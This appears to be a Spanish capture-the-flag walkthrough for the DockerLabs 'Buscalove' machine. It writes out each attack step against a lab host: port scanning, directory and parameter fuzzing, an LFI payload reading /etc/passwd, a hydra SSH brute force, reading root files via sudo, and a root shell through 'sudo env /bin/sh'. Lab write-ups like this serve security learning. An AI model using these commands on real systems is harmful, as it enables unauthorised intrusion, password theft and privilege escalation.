|

|

| Máquina: Buscalove | |

| SO: Linux | |

| Nivel: Facil | |

| DockerLabs |



1. Descubriendo los puertos abiertos y servicios que corren, tenemos el ssh corriendo y el servicio web de apache.

sudo nmap -p- --open -T5 --min-rate=5000 -sCV -n -Pn 172.18.0.2



2. En la web corre apache por defecto, asi que hacemos un poco de fuzzing web, vemos una ruta wordpress.

gobuster dir -u http://172.18.0.2/ -w /usr/share/seclists/Discovery/Web-Content/directory-list-2.3-medium.txt -x html,php,txt -q



3. Hacemos otra vez fuzzing ahora dentro de wordpress, encontramos un index.php.

gobuster dir -u http://172.18.0.2/wordpress/ -w /usr/share/seclists/Discovery/Web-Content/directory-list-2.3-medium.txt -x html,php,txt -q

http://172.18.0.2/wordpress/index.php



4. Hacemos fuzzing de parametros en busca de un LFI, wfuzz nos reporta un parametro valido.

wfuzz -c --hc=400 --hl=40 -w /usr/share/wordlists/rockyou.txt 'http://172.18.0.2/wordpress/index.php?FUZZ=../../../../../../etc/passwd'



5. Vamos a la web para ver el LFI, presionamos ctrl+u para visualizar mejor, filtro los usuarios disponibles.

http://172.18.0.2/wordpress/index.php?love=../../../../../../../etc/passwd



6. Toca hacer fuerza bruta al ssh con los usuarios disponibles, en este caso el que me dio resultado fue el usuario rosa.

hydra -l rosa -P /usr/share/wordlists/rockyou.txt ssh://172.18.0.2 -t 64



7. Nos conectamos por ssh como usuario rosa.

ssh rosa@172.18.0.2



8. Encuentro un dos binarios que podemos ejecutar como cualquier usuario, revisamos la carpeta de root, vemos que el archivo secreto contiene un hexadecimal.

sudo -l

sudo -u root /usr/bin/ls -la /root/

sudo -u root /usr/bin/cat /root/secret.txt



9. Para decodear usamos cyberchef, deducimos que es una contraseña y del otro usuario que tenemos que es pedro.



10. Migramos al usuario pedro, revisamos los permisos sudo y encontramos un binario con todos los permisos.

su pedro

sudo -l



11. Escalando privilegios a root, revisamos la utilidad de env en gtfobins.

sudo -u root env /bin/sh